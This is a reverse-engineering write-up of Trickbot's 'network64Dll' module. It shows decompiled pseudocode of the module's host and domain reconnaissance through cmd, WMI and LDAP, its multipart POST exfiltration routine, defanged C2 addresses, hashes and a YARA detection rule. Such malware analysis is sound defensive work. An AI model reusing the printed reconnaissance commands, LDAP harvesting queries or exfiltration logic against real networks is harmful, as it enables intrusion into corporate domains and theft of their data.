# Let's Learn: Trickbot Implements Network Collector Module Leveraging CMD, WMI & LDAP

vkremez.com/2018/04/lets-learn-trickbot-implements-network.html

**Goal**: Reverse and document the latest module "network64/32Dll," leveraged by the notorious Trickbot banking malware gang.

```
36   LODWORD(v2) = Func64();
37   v7 = v2;
38   qword_180007CA0 = v2;
39   if ( !qword_180007CA8 )
40     goto LABEL_12;
41   get_process_information(v4, v3, v5, v6);    // Trickbot networkDLL
42   get_system_information(v9, v8, v10, v11);
43   invoke_cmd("ipconfig /all");
44   invoke_cmd("net config workstation");
45   invoke_cmd("net view /all");
46   invoke_cmd("net view /all /domain");
47   invoke_cmd("nltest /domain_trusts");
48   invoke_cmd("nltest /domain_trusts /all_trusts");
49   if ( (signed int)get_local_machine_data() >= 0 )
50     ldap_function();
51   multibyte_convert_function();
52   v12 = qword_180007CA8;
53   if ( qword_180007CA8 )
54   {
55     func_1(qword_180007CA8);
56     qword_180007CE8(v12);
57     qword_180007CA8 = 0i64;
58   }
59  }
60  v7 = qword_180007CA0;
61 LABEL_12:
62  if ( v7 )
63  {
64    func_1(v7);
65    qword_180007CE8(v7);
66    qword_180007CA0 = 0i64;
67  }
68  CoUninitialize();
69  LeaveCriticalSection(&CriticalSection);
70  ExitThread(0);
```

**Decoded module hash "network64Dll"**: aeb08b0651bc8a13dcf5e5f6c0d482f8

**Decoded config in "network64Dll_configs:**

<dpost>

<handler>http://85.143.209[.]180:8082</handler>

<handler>http://212.92.98[.]229:8082</handler>

</dpost>

**Background**:

> A few extractions from today's trickbot 02/04/2018:gtag-tt0002https://t.co/PUQaOWa0CI - Confighttps://t.co/30Rep77aY3 - Dposthttps://t.co/T77F5kQyaf - Mailconf@executemalware @Ring0x0 @James_inthe_box @JAMESWT_MHT @VK_Intel @clucianomartins @MakFLwana @CryptoInsane pic.twitter.com/Ugr8B8bbgW
>
> — V0id_Hunt3r (@v0id_hunter) April 2, 2018### Assessment

While reviewing Twitter posts related to Trickbot malware, I was alerted by a few researchers @Ring0x0 and @v0id_hunter to the new module dropped by the Trickbot gang "network64/32Dll." This specific module appears to be one single harvester of all possible network victim information from running commands such as "ipconfig /all" and "nltest /domain_trusts /all_trusts" to WMI Query Language (WQL) queries such as "SELECT * FROM Win32_OperatingSystem" to lightweight directory access protocol (LDAP) queries. Notably, the gang leverages "nltest" commands to establish trust relationship between between a compromised workstation and its possible domain before quering LDAP. This is not the first time this gang leverages LDAP; they also developer a DomainGrabber module specifically to harvest sensitive domain controller information, as detailed earlier. This tiny 24 KB module DLL, compiled on Friday March 30, 08:52:12 2018 UTC, is originally called "dll[.]dll." The module itself consists of only 32 functions.

### Possible Attack Methodology

The module is likely used by the gang to expand their access to victim networks possibly identifying high-value corporate domains that they can exploit further either via their "tab" module implementing its ETERNALROMANCE exploit implementation, paired with Mimikatz and/or establish deeper network persistence before they deploy additional malware.
The decoded Trickbot "network64Dll" module contains the usual Trickbot export functions:

- Control
- FreeBuffer
- Release
- Start

The module framework is as follows:
I.

Network Collector Module
II.

Network Communication
III. Yara rule

### I. Network Collector Module

#### A. ***PROCESS LIST***

Collects all processes via CreatoolHelp32Snapshot iterating through running processes.

#### B. . ***SYSTEMINFO***

The list of queried WMQ is based from this expression:

```
SELECT * FROM Win32_OperatingSystem
```

#### C. CMD-based callsThe list of all simple command leveraged by the gang:

- ipconfig /all
- net config workstation
- net view /all
- net view /all /domain
- nltest /domain_trusts
- nltest /domain_trusts /all_trusts

## D. LDAP network and domain queries

```
110     if ( v8 >= 0 )
111     {
112       riid = *(IID **)(v33 + 8);
113       qword_180007D20(&szPathName, 260i64, 260i64, L"LDAP://%ls");// Trickbot network64DLL LDAP queries
114                                                   //
115       dbg_print(qword_180007CA8, (__int64)L"\t\t***COMPUTERS IN FOREST***\r\n\r\n", v7, v8);
116       dbg_print(qword_180007CA8, (__int64)L"-----------------------------\r\n", v9, v10);
117       ldap_query2(L"GC:");
118       dbg_print(qword_180007CA8, (__int64)L"\t\t***USERS IN FOREST***\r\n\r\n", v11, v12);
119       dbg_print(qword_180007CA8, (__int64)L"-----------------------------\r\n", v13, v14);
120       ldap_query(L"GC:");
121       dbg_print(qword_180007CA8, (__int64)L"\t\t***COMPUTERS IN DOMAIN***\r\n\r\n", v15, v16);
122       dbg_print(qword_180007CA8, (__int64)L"-----------------------------\r\n", v17, v18);
123       ldap_query2(&szPathName);
124       dbg_print(qword_180007CA8, (__int64)L"\t\t***USERS IN DOMAIN***\r\n\r\n", v19, v20);
125       dbg_print(qword_180007CA8, (__int64)L"-----------------------------\r\n", v21, v22);
126       ldap_query(&szPathName);
127       (*(void (__fastcall **)(__int64, char *))(*(_QWORD *)retaddr + 88i64))(retaddr, &v32);
128     }
129   }
130   (*(void (__fastcall **)(__int64, __int64))(v24 + 96))(retaddr, v38);
131 }
```

The list of some of the grouped LDAP queries:

**a. ***LOCAL MACHINE DATA*****

- User name
- Computer name
- Site name
- Domain shortname
- Domain name
- Forest name
- Domain controller
- Forest trees

**b. ***COMPUTERS IN FOREST*****

- Name
- Full name
- Description
- Operating System
- IP-addres

**c. ***USERS IN FOREST*****

- E-mail
- Comment
- Description
- Name**d. *COMPUTERS IN DOMAIN***

- Name
- Full name
- Description
- Operating System
- IP-addres

**e. *USERS IN DOMAIN***

- E-mail
- Comment
- Description
- Name

### II. Network Communication

```
43  v11 = 0;
44  v12 = 0i64;                                     // Trickbot Network Communications
45  qword_180007CF0(&pwszObjectName, 0i64, 2048i64);
46  wsprintfW(&pwszObjectName, L"/%s/%s/90", &qword_180007A90, &qword_180007890);
47  LODWORD(v13) = func64();
48  v14 = v13;
49  if ( v13 )
50  {
51    LODWORD(v15) = func64();
52    v17 = (__int64 *)v15;
53    if ( !v15 )
54      goto LABEL_23;
55    sub_180001298(
56      v15,
57      (__int64)"--%s\r\nContent-Disposition: form-data; name=\"proclist\"\r\n\r\n",
58      (__int64)"Arasfjasu7",
59      v16);
60    sub_1800011EC((__int64)v17, v8, (unsigned int)v7);
61    sub_180001298((__int64)v17, (__int64)"\r\n--%s\r\n", (__int64)"Arasfjasu7", v18);
62    sub_180001298((__int64)v17, (__int64)"Content-Disposition: form-data; name=\"sysinfo\"\r\n\r\n", v19, v20);
63    sub_1800011EC((__int64)v17, v10, (unsigned int)v9);
64    sub_180001298((__int64)v17, (__int64)"\r\n--%s--\r\n\r\n", (__int64)"Arasfjasu7", v21);
65    dbg_print((__int64)v14, (__int64)L"Content-Type: multipart/form-data; boundary=%s\r\n", (__int64)L"Arasfjasu7", v22);
66    v24 = *v17;
67    v25 = 0;
68    while ( v24 )
69    {
70      v26 = *(_DWORD *)(v24 + 8);
71      v24 = *(_QWORD *)(v24 + 16);
72      v25 += v26;
73    }
74    dbg_print((__int64)v14, (__int64)L"Content-Length: %lu", v25, v23);
75    sub_180001670(v14);
76    sub_1800015A8(v17);
77    v27 = WinHttpOpen(L"Test agent", 0, 0i64, 0i64, 0);
```

Part of the export "Control" function, the module forms and communicates to the next-layer network via the module network path ending in .../**<GROUP ID>/<CLIENT ID>/90**. The **/90** ending is leveraged for POST requests with its content in the following three unique formats:

A. Content-Disposition: form-data; name="**proclist**"

B. Content-Disposition: form-data; name="**sysinfo**"

C. Content-Type: multipart/form-data; boundary=**Arasfjasu7**

The unique value "Arasfjasu7" appears to be a marker/separator specifically for the LDAP query collection upload to split the harvested information. Thanks to @Ring0x0 for the share.

### III. YARA RULE

rule crime_trickbot_network_module_in_memory {

meta:

description = "Detects Trickbot network module in memory"```
author = "@VK_Intel"
reference = "Detects unpacked Trickbot network64Dll"
date = "2018-04-02"
hash = "0df586aa0334dcbe047d24ce859d00e537fdb5e0ca41886dab27479b6fc61ba6"
strings:
$s0 = "***PROCESS LIST***" fullword wide
$s1 = "(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=8192))"
fullword wide
$s2 = "***USERS IN DOMAIN***" fullword wide
$s3 = "Operating System: %ls" fullword wide
$s4 = "<moduleconfig><autostart>yes</autostart><sys>yes</sys><needinfo name=\"id\"/>
<needinfo name=\"ip\"/><autoconf><conf ctl=\"SetCon" ascii
$s5 = "Content-Length: %lu" fullword wide
$s6 = "Boot Device - %ls" fullword wide
$s7 = "Serial Number - %ls" fullword wide
$s8 = "Content-Disposition: form-data; name=\"proclist\"" fullword ascii
$s9 = "Content-Disposition: form-data; name=\"sysinfo\"" fullword ascii
$s10 = "Product Type - Server" fullword wide
$s11 = "***SYSTEMINFO***" fullword wide
$s12 = "OS Version - %ls" fullword wide
$s13 = "(&(objectcategory=person)(samaccountname=*))" fullword wide
$s14 = "Product Type - Domain Controller" fullword wide
condition:
uint16(0) == 0x5a4d and filesize < 70KB and 12 of ($s*)
}
```